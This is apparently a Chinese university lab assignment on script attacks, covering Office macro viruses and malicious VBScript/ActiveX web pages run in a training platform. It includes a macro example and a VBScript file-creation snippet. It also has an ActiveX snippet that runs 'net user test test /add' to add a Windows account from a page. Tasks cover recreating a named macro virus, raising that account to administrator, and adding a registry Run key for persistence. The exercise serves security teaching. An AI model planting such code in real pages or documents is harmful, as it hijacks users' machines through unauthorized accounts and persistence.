##### **【实验要求】**

脚本攻击是利用网页或者文档中可以动态执行的Javascript、VBscript等脚本语言编写恶意操作的代码，从而实现恶意操作。Office文档的宏病毒、HTML恶意脚本、跨站攻击都属于脚本攻击的范畴。

本次实验将编写并测试简单的Office宏代码，并在云实训平台上进行宏病毒实验。

##### **【实验准备】**

提前查阅VBscript等脚本语言

##### **【实验步骤】**

1）在本地Win7/Office环境下，测试简单宏代码

具体方法：

用法：点击[工具]--[宏]--[Visual Basic编辑器]--右键[Normal]--[插入]--[模块]，在Normal模板中建立宏代码即可。

例如：

Sub AutoClose()

MsgBox "张三，学号：160101001", 0, "关闭文档测试"

End Sub

2）在云安全实训平台（http://172.19.138.222）上，选择【计算机病毒】——【word宏病毒】，开启实训环境，根据实验内容要求，测试“台湾一号”宏病毒，并根据其原理，编写自己名字命名的宏病毒。

3）在云安全实训平台（http://172.19.138.222）上，选择【计算机病毒】——【脚本及恶意网页病毒】开启实训环境，根据实验内容要求，使用VBScript脚本、ActiveX脚本分别进行文件创建和账户创建等功能测试。

VBScript创建文件的核心代码为：

Dim fso, f1

Set fso=CreateObject("Scripting.FileSystemObject")

Set f1=fso.CreateTextFile("c:\hello.txt",True)

ActiveX创建账号的核心代码为：

<OBJECT classid=clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B id=wsh>

</OBJECT>

wsh.Run("net user test test /add",false,1);

##### **【实验内容】**

1. 在本地环境下，自行编写【文件新建】【文件打开】【文件关闭】等简单宏代码，将自己的学号、姓名，作为内容在弹出的消息窗口上显示，并将结果截图提交。







1. 进入云安全实训平台，编写并测试“台湾一号”宏病毒，并以此为基础，改写为以自己的名字命名的宏病毒，代码和运行结果截图上传。



3）进入云安全实训平台，使用VBScript编写网页，在本机C盘创建以你的学号命名的txt文件，如：1807010101.txt，内容：写上你的班级姓名学号，将代码和运行结果截图上传。使用ActiveX编写网页，在本机创建以你的姓名拼音命名的账号，如zhangsan，并使用ActiveX脚本提升权限为超级管理员权限，将代码和运行结果截图上传。









4）使用ActiveX修改注册表，在HLM—Software—Windows—CurrentVersion—Run里面增加一个字符串值，标题是你的学号，内容是你的姓名。将代码和运行结果截图上传。

